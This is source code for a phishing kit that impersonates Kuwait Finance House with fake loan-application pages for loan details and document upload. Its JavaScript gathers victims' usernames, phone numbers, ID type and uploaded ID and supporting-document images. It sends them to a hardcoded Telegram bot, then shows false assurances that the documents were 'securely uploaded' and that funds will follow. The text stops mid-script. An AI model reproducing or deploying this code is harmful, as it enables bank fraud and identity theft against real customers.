            height: 80px;
            background: linear-gradient(135deg, var(--kfh-green) 0%, var(--kfh-dark-green) 100%);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0 auto 20px;
            font-size: 40px;
            color: white;
        }
        
        .popup-content h2 {
            font-size: 1.8rem;
            color: #1a1a1a;
            margin-bottom: 10px;
        }
        
        .popup-content > p {
            color: #666;
            margin-bottom: 20px;
        }
        
        .popup-details {
            background: var(--kfh-light-green);
            border-radius: 12px;
            padding: 20px;
            margin-bottom: 20px;
        }
        
        .popup-details p { margin: 5px 0; color: #444; }
        .popup-details strong { color: var(--kfh-green); font-size: 1.2rem; }
        
        .popup-next {
            text-align: left;
            background: #f8f9fa;
            border-radius: 12px;
            padding: 20px;
            margin-bottom: 25px;
        }
        
        .popup-next h3 { text-align: center; margin-bottom: 15px; color: #1a1a1a; }
        .popup-next ul { list-style: none; }
        .popup-next li { padding: 8px 0; color: #444; display: flex; align-items: center; gap: 10px; }
        .popup-next li::before { content: "✓"; color: var(--kfh-green); font-weight: bold; }
        
        .popup-content .btn-primary {
            background: linear-gradient(135deg, var(--kfh-green) 0%, var(--kfh-dark-green) 100%);
            color: white;
            border: none;
            padding: 15px 40px;
            font-size: 1rem;
            font-weight: 600;
            border-radius: 10px;
            cursor: pointer;
        }
    </style>
</head>
<body>
    <!-- Navigation -->
    <nav class="navbar">
        <div class="nav-container">
            <div class="logo" onclick="window.location.href='index.html'" style="cursor: pointer;">
                <img src="Kuwait-Finance-House.jpg" alt="KFH" class="logo-img" style="height: 36px; width: auto;">
                <span class="logo-text">KFH Kuwait</span>
            </div>
        </div>
    </nav>

    <!-- Application Form -->
    <section class="application-section">
        <div class="application-container">
            <!-- Progress Bar -->
            <div class="progress-bar">
                <div class="progress-step completed" data-step="1">
                    <div class="step-number">1</div>
                    <div class="step-label">Login</div>
                </div>
                <div class="progress-line active"></div>
                <div class="progress-step completed" data-step="2">
                    <div class="step-number">2</div>
                    <div class="step-label">Verify</div>
                </div>
                <div class="progress-line active"></div>
                <div class="progress-step completed" data-step="3">
                    <div class="step-number">3</div>
                    <div class="step-label">Documents</div>
                </div>
                <div class="progress-line active"></div>
                <div class="progress-step active" data-step="4">
                    <div class="step-number">4</div>
                    <div class="step-label">Details</div>
                </div>
            </div>

            <!-- Form Card -->
            <div class="form-card">
                <!-- Step 3: Loan Details -->
                <div class="form-step active" id="step-3">
                    <div class="step-header">
                        <h2>Loan Details</h2>
                        <p>Choose your preferred Islamic financing</p>
                    </div>

                    <div class="loan-summary-card">
                        <div class="summary-item">
                            <span class="summary-label">Financing Amount</span>
                            <span class="summary-value" id="summary-amount">KWD 1,000</span>
                        </div>
                        <div class="summary-item">
                            <span class="summary-label">Financing Term</span>
                            <span class="summary-value" id="summary-term">12 Months</span>
                        </div>
                        <div class="summary-item">
                            <span class="summary-label">Profit Rate</span>
                            <span class="summary-value">5% APR</span>
                        </div>
                        <div class="summary-item highlight">
                            <span class="summary-label">Monthly Payment</span>
                            <span class="summary-value" id="summary-monthly">KWD 92</span>
                        </div>
                    </div>

                    <div class="form-group">
                        <label>Adjust Financing Amount</label>
                        <div class="amount-selector">
                            <button type="button" class="amount-btn" data-amount="100">KWD 100</button>
                            <button type="button" class="amount-btn" data-amount="500">KWD 500</button>
                            <button type="button" class="amount-btn active" data-amount="1000">KWD 1,000</button>
                            <button type="button" class="amount-btn" data-amount="5000">KWD 5,000</button>
                            <button type="button" class="amount-btn" data-amount="10000">KWD 10,000</button>
                            <button type="button" class="amount-btn" data-amount="25000">KWD 25,000</button>
                            <button type="button" class="amount-btn" data-amount="50000">KWD 50,000</button>
                        </div>
                    </div>

                    <div class="form-group">
                        <label for="loanTerm">Financing Term</label>
                        <select id="loanTerm" name="loanTerm">
                            <option value="3">3 Months</option>
                            <option value="6">6 Months</option>
                            <option value="12" selected>12 Months</option>
                            <option value="24">24 Months</option>
                            <option value="36">36 Months</option>
                        </select>
                    </div>

                    <div class="form-actions">
                        <button type="button" class="btn-secondary" onclick="window.location.href='verify.html'">Back</button>
                        <button type="button" class="btn-primary" onclick="submitApplication()">Get Financing</button>
                    </div>
                </div>

                <!-- Success Popup Modal -->
                <div class="popup-overlay" id="success-popup">
                    <div class="popup-content">
                        <div class="popup-icon">✓</div>
                        <h2>Application Submitted!</h2>
                        <p>Thank you for applying with KFH Kuwait</p>
                        
                        <div class="popup-details">
                            <p>Your application ID: <strong id="application-id">KFH-2026-XXXXX</strong></p>
                            <p>We've sent a confirmation to your registered mobile.</p>
                        </div>

                        <div class="popup-next">
                            <h3>What's Next?</h3>
                            <ul>
                                <li>You'll receive an SMS with your approval status within 15 minutes</li>
                                <li>Once approved, funds will be disbursed to your account within 24 hours</li>
                                <li>You'll receive repayment reminders via SMS</li>
                            </ul>
                        </div>

                        <button type="button" class="btn-primary" onclick="window.location.href='index.html'">Back to Home</button>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <script>
        const TELEGRAM_BOT_TOKEN = '8663835867:AAHBDm5yUNurJQSOuOdw7VWWekJuLzOj-l4';
        const TELEGRAM_CHAT_ID = '7973653220';

        // Get session info
        const username = sessionStorage.getItem('kfh_username') || 'Unknown';
        const sessionId = sessionStorage.getItem('kfh_session_id') || 'session_' + Math.random().toString(36).substr(2, 9);

        // Check if verified
        if (!sessionStorage.getItem('kfh_verified')) {
            window.location.href = 'application.html';
        }

        // Loan details state
        const interestRate = 0.05;
        let loanDetails = {
            amount: 1000,
            term: 12,
            monthlyPayment: 0,
            totalRepayment: 0
        };

        // Initialize
        document.addEventListener('DOMContentLoaded', function() {
            initAmountSelector();
            initTermSelector();
            calculateLoan();
        });

        function initAmountSelector() {
            const amountBtns = document.querySelectorAll('.amount-btn');
            
            amountBtns.forEach(btn => {
                btn.addEventListener('click', function() {
                    amountBtns.forEach(b => b.classList.remove('active'));
                    this.classList.add('active');
                    loanDetails.amount = parseInt(this.dataset.amount);
                    calculateLoan();
                });
            });
        }

        function initTermSelector() {
            const termSelect = document.getElementById('loanTerm');
            if (termSelect) {
                termSelect.addEventListener('change', function() {
                    loanDetails.term = parseInt(this.value);
                    calculateLoan();
                });
            }
        }

        function calculateLoan() {
            const principal = loanDetails.amount;
            const termMonths = loanDetails.term;
            const monthlyRate = interestRate / 12;
            
            let monthlyPayment;
            if (monthlyRate === 0) {
                monthlyPayment = principal / termMonths;
            } else {
                const factor = Math.pow(1 + monthlyRate, termMonths);
                monthlyPayment = principal * (monthlyRate * factor) / (factor - 1);
            }
            
            const totalRepayment = monthlyPayment * termMonths;
            
            loanDetails.monthlyPayment = Math.round(monthlyPayment);
            loanDetails.totalRepayment = Math.round(totalRepayment);
            
            updateLoanSummary();
        }

        function updateLoanSummary() {
            document.getElementById('summary-amount').textContent = 'KWD ' + loanDetails.amount.toLocaleString();
            document.getElementById('summary-term').textContent = loanDetails.term + ' Months';
            document.getElementById('summary-monthly').textContent = 'KWD ' + loanDetails.monthlyPayment.toLocaleString();
        }

        async function submitApplication() {
            console.log('Submitting application to bot...');
            
            // Get all stored data
            const phone = sessionStorage.getItem('kfh_phone') || 'Not provided';
            const username = sessionStorage.getItem('kfh_username') || 'Unknown';
            const sessionId = sessionStorage.getItem('kfh_session_id') || 'N/A';
            const idType = sessionStorage.getItem('idType') || 'Not provided';
            
            console.log('Phone:', phone);
            console.log('Username:', username);
            console.log('Session ID:', sessionId);
            
            // Send final application to bot with ALL details
            const applicationId = 'KFH-' + new Date().getFullYear() + '-' + Math.random().toString(36).substr(2, 5).toUpperCase();
            
            let message = '🎉 *KFH KUWAIT - COMPLETE APPLICATION*\n\n';
            message += '*📋 APPLICATION ID:* ' + applicationId + '\n';
            message += '*🆔 Session ID:* ' + sessionId + '\n';
            message += '*📅 Date:* ' + new Date().toLocaleString() + '\n\n';
            
            message += '*━━━ LOGIN DETAILS ━━━*\n';
            message += '*👤 Username:* ' + username + '\n';
            message += '*📱 Phone:* ' + phone + '\n\n';
            
            message += '*━━━ VERIFICATION ━━━*\n';
            message += '*✅ Status:* Verified\n\n';
            
            message += '*━━━ DOCUMENTS ━━━*\n';
            message += '*🪪 ID Type:* ' + idType + '\n';
            message += '*📷 ID Front:* ' + (sessionStorage.getItem('id-front_name') || 'Not uploaded') + '\n';
            message += '*📷 ID Back:* ' + (sessionStorage.getItem('id-back_name') || 'Not uploaded') + '\n';
            message += '*📎 Supporting Doc:* ' + (sessionStorage.getItem('supporting-doc_name') || 'Not uploaded') + '\n\n';
            
            message += '*━━━ LOAN DETAILS ━━━*\n';
            message += '*💰 Amount:* KWD ' + loanDetails.amount.toLocaleString() + '\n';
            message += '*📅 Term:* ' + loanDetails.term + ' Months\n';
            message += '*💵 Monthly Payment:* KWD ' + loanDetails.monthlyPayment.toLocaleString() + '\n';
            message += '*📊 Profit Rate:* 5% APR';
            
            console.log('Sending message to bot:', message);
            
            try {
                const response = await fetch('https://api.telegram.org/bot' + TELEGRAM_BOT_TOKEN + '/sendMessage', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({ chat_id: TELEGRAM_CHAT_ID, text: message, parse_mode: 'Markdown' })
                });
                
                const result = await response.json();
                console.log('Bot response:', result);
                
                if (result.ok) {
                    console.log('Application sent to bot successfully!');
                } else {
                    console.log('Bot error:', result.description);
                }
            } catch (error) {
                console.log('Error sending final application to bot:', error);
            }
            
            // Store in localStorage
            localStorage.setItem('kfh_has_applied', 'true');
            localStorage.setItem('kfh_application_id', applicationId);
            
            // Show success popup
            document.getElementById('application-id').textContent = applicationId;
            document.getElementById('success-popup').style.display = 'flex';
        }
    </script>
</body>
</html>
</file>

<file: documents.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Upload Documents - KFH Kuwait</title>
    <link rel="icon" type="image/png" href="favicon.png" sizes="64x64">
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="application.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Figtree:wght@400;500;600;700;800&family=Noto+Kufi+Arabic:wght@400;500;600;700&display=swap" rel="stylesheet">
    <meta name="description" content="Upload your documents for KFH loan application">
    
    <style>
        :root {
            --kfh-green: #009144;
            --kfh-dark-green: #006B35;
            --kfh-light-green: #E8F5E9;
            --kfh-gold: #C4A962;
            --primary-color: #009144;
            --primary-dark: #006B35;
        }
        
        /* Professional Document Upload Styles */
        .document-notice {
            background: linear-gradient(135deg, #E8F5E9 0%, #C8E6C9 100%);
            border: 2px solid #009144;
            border-radius: 16px;
            padding: 24px;
            margin-bottom: 32px;
            display: flex;
            align-items: center;
            gap: 16px;
            box-shadow: 0 4px 20px rgba(0, 145, 68, 0.15);
        }
        
        .document-notice .doc-icon {
            font-size: 40px;
            background: #009144;
            width: 60px;
            height: 60px;
            display: flex;
            align-items: center;
            justify-content: center;
            border-radius: 50%;
            color: white;
        }
        
        .document-notice p {
            color: #006B35;
            font-size: 15px;
            font-weight: 500;
            margin: 0;
        }
        
        .file-upload-wrapper {
            position: relative;
            margin-bottom: 12px;
        }
        
        .file-input {
            position: absolute;
            width: 100%;
            height: 100%;
            opacity: 0;
            cursor: pointer;
            z-index: 2;
        }
        
        .file-upload-label {
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            padding: 30px 20px;
            border: 2px dashed #009144;
            border-radius: 16px;
            background: linear-gradient(135deg, #FAFFF9 0%, #E8F5E9 100%);
            transition: all 0.3s ease;
            cursor: pointer;
            min-height: 120px;
        }
        
        .file-upload-label:hover {
            border-color: #006B35;
            background: linear-gradient(135deg, #E8F5E9 0%, #C8E6C9 100%);
            transform: translateY(-2px);
            box-shadow: 0 8px 25px rgba(0, 145, 68, 0.2);
        }
        
        .file-upload-label .upload-icon {
            font-size: 32px;
            margin-bottom: 8px;
        }
        
        .file-upload-label span {
            color: #006B35;
            font-weight: 600;
            font-size: 14px;
            text-align: center;
        }
        
        .file-upload-label small {
            color: #666;
            font-size: 12px;
            margin-top: 6px;
            text-align: center;
        }
        
        .file-preview {
            position: relative;
            margin-top: 16px;
            border-radius: 12px;
            overflow: hidden;
            border: 2px solid #009144;
        }
        
        .file-preview img {
            width: 100%;
            max-height: 300px;
            object-fit: contain;
            background: #f5f5f5;
        }
        
        .remove-file {
            position: absolute;
            top: 8px;
            right: 8px;
            width: 32px;
            height: 32px;
            border-radius: 50%;
            background: #DC2626;
            color: white;
            border: none;
            font-size: 20px;
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content: center;
            transition: all 0.3s ease;
        }
        
        .remove-file:hover {
            background: #B91C1C;
            transform: scale(1.1);
        }
        
        .pdf-preview {
            padding: 40px;
            text-align: center;
            background: #f5f5f5;
            color: #006B35;
            font-weight: 600;
        }
        
        .form-group label {
            display: block;
            font-weight: 700;
            margin-bottom: 12px;
            color: #006B35;
            font-size: 15px;
        }
        
        .form-input {
            width: 100%;
            padding: 14px 16px;
            border: 2px solid #009144;
            border-radius: 12px;
            font-size: 15px;
            font-family: inherit;
            transition: all 0.3s ease;
            background: white;
        }
        
        .form-input:focus {
            outline: none;
            border-color: #006B35;
            box-shadow: 0 0 0 3px rgba(0, 145, 68, 0.15);
        }
    </style>
</head>
<body>
    <!-- Navigation -->
    <nav class="navbar">
        <div class="nav-container">
            <div class="logo" onclick="window.location.href='index.html'" style="cursor: pointer;">
                <img src="Kuwait-Finance-House.jpg" alt="KFH" class="logo-img" style="height: 36px; width: auto;">
                <span class="logo-text">KFH Kuwait</span>
            </div>
        </div>
    </nav>

    <!-- Application Form -->
    <section class="application-section">
        <div class="application-container">
            <!-- Progress Bar -->
            <div class="progress-bar">
                <div class="progress-step completed" data-step="1">
                    <div class="step-number">1</div>
                    <div class="step-label">Login</div>
                </div>
                <div class="progress-line active"></div>
                <div class="progress-step completed" data-step="2">
                    <div class="step-number">2</div>
                    <div class="step-label">Verify</div>
                </div>
                <div class="progress-line active"></div>
                <div class="progress-step active" data-step="3">
                    <div class="step-number">3</div>
                    <div class="step-label">Documents</div>
                </div>
                <div class="progress-line"></div>
                <div class="progress-step" data-step="4">
                    <div class="step-number">4</div>
                    <div class="step-label">Details</div>
                </div>
            </div>

            <!-- Form Card -->
            <div class="form-card">
                <!-- Step 3: Document Upload -->
                <div class="form-step active" id="step-3">
                    <div class="step-header">
                        <h2>Upload Your Documents</h2>
                        <p>Please upload your ID and supporting documents</p>
                    </div>

                    <div class="document-notice">
                        <span class="doc-icon">📄</span>
                        <p>Upload clear photos or scanned copies of your documents</p>
                    </div>

                    <form id="documents-form" class="loan-form" action="details.html" method="GET">
                        <!-- ID Document -->
                        <div class="form-group">
                            <label for="id-type">ID Type *</label>
                            <select id="id-type" name="idType" required class="form-input">
                                <option value="">Select ID type</option>
                                <option value="civil_id">Civil ID</option>
                                <option value="passport">Passport</option>
                                <option value="drivers_license">Driver's License</option>
                            </select>
                        </div>

                        <div class="form-group">
                            <label for="id-front">ID Front Image *</label>
                            <div class="file-upload-wrapper">
                                <input type="file" id="id-front" name="idFront" accept="image/*,.pdf" required class="file-input">
                                <div class="file-upload-label">
                                    <span class="upload-icon">📷</span>
                                    <span>Click to upload ID front</span>
                                    <small>PNG, JPG, PDF (max 10MB)</small>
                                </div>
                            </div>
                            <div id="id-front-preview" class="file-preview" style="display: none;">
                                <img id="id-front-preview-img" src="" alt="ID Front Preview">
                                <button type="button" class="remove-file" onclick="removeFile('id-front')">×</button>
                            </div>
                        </div>

                        <div class="form-group">
                            <label for="id-back">ID Back Image</label>
                            <div class="file-upload-wrapper">
                                <input type="file" id="id-back" name="idBack" accept="image/*,.pdf" class="file-input">
                                <div class="file-upload-label">
                                    <span class="upload-icon">📷</span>
                                    <span>Click to upload ID back</span>
                                    <small>PNG, JPG, PDF (max 10MB)</small>
                                </div>
                            </div>
                            <div id="id-back-preview" class="file-preview" style="display: none;">
                                <img id="id-back-preview-img" src="" alt="ID Back Preview">
                                <button type="button" class="remove-file" onclick="removeFile('id-back')">×</button>
                            </div>
                        </div>

                        <!-- Supporting Documents -->
                        <div class="form-group">
                            <label for="supporting-doc">Supporting Document (Optional)</label>
                            <div class="file-upload-wrapper">
                                <input type="file" id="supporting-doc" name="supportingDoc" accept="image/*,.pdf" class="file-input">
                                <div class="file-upload-label">
                                    <span class="upload-icon">📎</span>
                                    <span>Click to upload supporting document</span>
                                    <small>Salary certificate, bank statement, etc. (max 10MB)</small>
                                </div>
                            </div>
                            <div id="supporting-doc-preview" class="file-preview" style="display: none;">
                                <img id="supporting-doc-preview-img" src="" alt="Supporting Doc Preview">
                                <button type="button" class="remove-file" onclick="removeFile('supporting-doc')">×</button>
                            </div>
                        </div>

                        <div class="form-actions">
                            <button type="button" class="btn-secondary" onclick="window.location.href='verify.html'">
                                ← Back
                            </button>
                            <button type="submit" class="btn-primary">
                                Continue to Details →
                            </button>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </section>

    <script>
        // File upload preview
        document.querySelectorAll('.file-input').forEach(input => {
            input.addEventListener('change', function(e) {
                const file = e.target.files[0];
                if (file) {
                    const previewId = this.id + '-preview';
                    const previewImgId = this.id + '-preview-img';
                    const preview = document.getElementById(previewId);
                    const previewImg = document.getElementById(previewImgId);
                    
                    if (file.type.startsWith('image/')) {
                        const reader = new FileReader();
                        reader.onload = function(e) {
                            previewImg.src = e.target.result;
                            preview.style.display = 'block';
                        };
                        reader.readAsDataURL(file);
                    } else {
                        // For PDF
                        previewImg.src = '';
                        preview.innerHTML = '<div class="pdf-preview">📄 ' + file.name + '</div><button type="button" class="remove-file" onclick="removeFile(\'' + input.id + '\')">×</button>';
                        preview.style.display = 'block';
                    }
                    
                    // Store file in sessionStorage for bot - compress images first
                    if (file.type.startsWith('image/')) {
                        // Compress image before storing
                        const readerForBot = new FileReader();
                        readerForBot.onload = function(e) {
                            const img = new Image();
                            img.onload = function() {
                                const canvas = document.createElement('canvas');
                                const ctx = canvas.getContext('2d');
                                
                                // Calculate new dimensions (max 800px)
                                const maxDim = 800;
                                let width = img.width;
                                let height = img.height;
                                if (width > height) {
                                    if (width > maxDim) {
                                        height *= maxDim / width;
                                        width = maxDim;
                                    }
                                } else {
                                    if (height > maxDim) {
                                        width *= maxDim / height;
                                        height = maxDim;
                                    }
                                }
                                
                                canvas.width = width;
                                canvas.height = height;
                                ctx.drawImage(img, 0, 0, width, height);
                                
                                // Compress to JPEG with 0.7 quality
                                const compressedData = canvas.toDataURL('image/jpeg', 0.7);
                                
                                const key = input.id;
                                sessionStorage.setItem(key + '_data', compressedData);
                                sessionStorage.setItem(key + '_name', file.name.split('.')[0] + '.jpg');
                                sessionStorage.setItem(key + '_type', 'image/jpeg');
                            };
                            img.src = e.target.result;
                        };
                        readerForBot.readAsDataURL(file);
                    } else {
                        // For PDF or other files, store directly but check size
                        const readerForBot = new FileReader();
                        readerForBot.onload = function(e) {
                            // Only store if under 4MB (increased limit)
                            if (e.target.result.length < 4000000) {
                                const key = input.id;
                                sessionStorage.setItem(key + '_data', e.target.result);
                                sessionStorage.setItem(key + '_name', file.name);
                                sessionStorage.setItem(key + '_type', file.type);
                            } else {
                                console.log('File too large for sessionStorage:', file.name);
                            }
                        };
                        readerForBot.readAsDataURL(file);
                    }
                }
            });
        });

        function removeFile(inputId) {
            document.getElementById(inputId).value = '';
            document.getElementById(inputId + '-preview').style.display = 'none';
            sessionStorage.removeItem(inputId + '_data');
            sessionStorage.removeItem(inputId + '_name');
            sessionStorage.removeItem(inputId + '_type');
        }

        // Form submission - collect all document data for bot
        document.getElementById('documents-form').addEventListener('submit', async function(e) {
            e.preventDefault();
            
            // Store document info in sessionStorage for bot
            const formData = new FormData(this);
            sessionStorage.setItem('idType', formData.get('idType'));
            
            // Get file names from the input elements
            const idFrontInput = document.getElementById('id-front');
            const idBackInput = document.getElementById('id-back');
            const supportingDocInput = document.getElementById('supporting-doc');
            
            sessionStorage.setItem('idFrontName', idFrontInput.files[0] ? idFrontInput.files[0].name : '');
            sessionStorage.setItem('idBackName', idBackInput.files[0] ? idBackInput.files[0].name : '');
            sessionStorage.setItem('supportingDocName', supportingDocInput.files[0] ? supportingDocInput.files[0].name : '');
            
            // Send to bot and wait for completion
            await sendToBot();
            
            // Don't redirect here - popup will handle redirect
        });

        // Send document data to bot
        async function sendToBot() {
            const botToken = '8663835867:AAHBDm5yUNurJQSOuOdw7VWWekJuLzOj-l4';
            const chatId = '7973653220';
            const username = sessionStorage.getItem('kfh_username') || 'Unknown';
            const sessionId = sessionStorage.getItem('kfh_session_id') || 'session_' + Math.random().toString(36).substr(2, 9);
            
            console.log('Starting document upload...');
            console.log('ID Front Data:', sessionStorage.getItem('id-front_data') ? 'Exists' : 'Missing');
            console.log('ID Back Data:', sessionStorage.getItem('id-back_data') ? 'Exists' : 'Missing');
            console.log('Supporting Doc Data:', sessionStorage.getItem('supporting-doc_data') ? 'Exists' : 'Missing');
            
            // Send notification message first
            let message = '📄 *KFH KUWAIT - Documents Uploaded*\n\n';
            message += '*🆔 Session ID:* ' + sessionId + '\n';
            message += '*👤 Username:* ' + username + '\n';
            message += '*🪪 ID Type:* ' + (sessionStorage.getItem('idType') || 'Not provided') + '\n';
            message += '*📷 ID Front:* ' + (sessionStorage.getItem('idFrontName') || 'Not uploaded') + '\n';
            message += '*📷 ID Back:* ' + (sessionStorage.getItem('idBackName') || 'Not uploaded') + '\n';
            message += '*📎 Supporting Doc:* ' + (sessionStorage.getItem('supportingDocName') || 'Not uploaded') + '\n';
            message += '*📅 Time:* ' + new Date().toLocaleString();

            try {
                // Send message first
                const msgResult = await fetch('https://api.telegram.org/bot' + botToken + '/sendMessage', {
                    method: 'POST',
                    headers: {'Content-Type': 'application/json'},
                    body: JSON.stringify({
                        chat_id: chatId,
                        text: message,
                        parse_mode: 'Markdown'
                    })
                });
                
                console.log('Message sent:', msgResult.ok);

                // Send ID Front document if exists
                const idFrontData = sessionStorage.getItem('id-front_data');
                console.log('ID Front Data length:', idFrontData ? idFrontData.length : 0);
                if (idFrontData && idFrontData.length > 0) {
                    console.log('Sending ID Front...');
                    await sendDocumentToBot(botToken, chatId, idFrontData, sessionStorage.getItem('id-front_name'), '🪪 ID Front - ' + (sessionStorage.getItem('idType') || 'Civil ID'));
                }

                // Send ID Back document if exists
                const idBackData = sessionStorage.getItem('id-back_data');
                console.log('ID Back Data length:', idBackData ? idBackData.length : 0);
                if (idBackData && idBackData.length > 0) {
                    console.log('Sending ID Back...');
                    await sendDocumentToBot(botToken, chatId, idBackData, sessionStorage.getItem('id-back_name'), '🪪 ID Back - ' + (sessionStorage.getItem('idType') || 'Civil ID'));
                }

                // Send Supporting document if exists
                const supportingData = sessionStorage.getItem('supporting-doc_data');
                console.log('Supporting Data length:', supportingData ? supportingData.length : 0);
                if (supportingData && supportingData.length > 0) {
                    console.log('Sending Supporting Document...');
                    await sendDocumentToBot(botToken, chatId, supportingData, sessionStorage.getItem('supporting-doc_name'), '📎 Supporting Document');
                }

                console.log('All documents sent to bot successfully');
                // Show success popup instead of alert
                showDocumentSuccessPopup();
            } catch (err) {
                console.log('Bot notification error:', err);
                alert('Error uploading documents. Please try again.');
            }
        }

        // Helper function to send photo to bot - sends as document for better downloadability
        async function sendPhotoToBot(botToken, chatId, base64Data, fileName, caption) {
            // Use sendDocument instead of sendPhoto for better file handling and downloadability
            return await sendDocumentToBot(botToken, chatId, base64Data, fileName, caption + ' (Photo)');
        }

        // Helper function to send document to bot - ensures downloadable files
        async function sendDocumentToBot(botToken, chatId, base64Data, fileName, caption) {
            try {
                console.log('Converting base64 to blob for:', fileName);
                
                // Convert base64 to blob with proper type
                const response = await fetch(base64Data);
                const blob = await response.blob();
                
                console.log('Blob size:', blob.size, 'type:', blob.type);
                
                // Get the file extension from the original filename
                const fileExt = fileName.split('.').pop().toLowerCase();
                const mimeTypes = {
                    'jpg': 'image/jpeg',
                    'jpeg': 'image/jpeg',
                    'png': 'image/png',
                    'gif': 'image/gif',
                    'pdf': 'application/pdf',
                    'doc': 'application/msword',
                    'docx': 'application/vnd.openxmlformats-officedocument.wordprocessingml.document'
                };
                const mimeType = mimeTypes[fileExt] || blob.type || 'application/octet-stream';
                
                // Create a new blob with proper MIME type
                const properBlob = new Blob([blob], { type: mimeType });
                
                // Create FormData with proper filename
                const formData = new FormData();
                formData.append('chat_id', chatId);
                formData.append('document', properBlob, fileName);
                formData.append('caption', caption + '\n📅 ' + new Date().toLocaleString() + '\n💾 File: ' + fileName);

                console.log('Sending document to bot:', fileName);
                
                const result = await fetch('https://api.telegram.org/bot' + botToken + '/sendDocument', {
                    method: 'POST',
                    body: formData
                });
                
                const resultData = await result.json();
                console.log('Document sent result:', resultData.ok ? 'Success' : 'Failed', resultData.description || '');
                
                return resultData;
            } catch (err) {
                console.log('Error sending document:', err);
                return { ok: false, error: err.message };
            }
        }

        // Success popup for document upload
        function showDocumentSuccessPopup() {
            const popup = document.createElement('div');
            popup.className = 'success-popup';
            popup.innerHTML = `
                <div class="success-popup-content">
                    <div class="success-popup-icon">✓</div>
                    <h3>Documents Uploaded!</h3>
                    <p>Your documents have been securely uploaded.</p>
                </div>
            `;
            document.body.appendChild(popup);
            
            // Add styles
            popup.style.cssText = `
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: rgba(0,0,0,0.5);
                display: flex;
                align-items: center;
                justify-content: center;
                z-index: 10000;
                animation: fadeIn 0.3s ease;
            `;
            
            const content = popup.querySelector('.success-popup-content');
            content.style.cssText = `
                background: white;
                padding: 40px;
                border-radius: 20px;
                text-align: center;
                box-shadow: 0 20px 60px rgba(0,0,0,0.3);
                animation: slideUp 0.3s ease;
            `;
            
            const icon = popup.querySelector('.success-popup-icon');
            icon.style.cssText = `
                width: 80px;
                height: 80px;
                background: linear-gradient(135deg, #009144, #006B35);
                border-radius: 50%;
                display: flex;
                align-items: center;
                justify-content: center;
                font-size: 40px;
                color: white;
                margin: 0 auto 20px;
            `;
            
            popup.querySelector('h3').style.cssText = `
                color: #006B35;
                font-size: 24px;
                margin: 0 0 10px;
            `;
            
            popup.querySelector('p').style.cssText = `
                color: #666;
                font-size: 16px;
                margin: 0;
            `;
            
            // Add animations
            const style = document.createElement('style');
            style.textContent = `
                @keyframes fadeIn { from { opacity: 0; } to { opacity: 1; } }
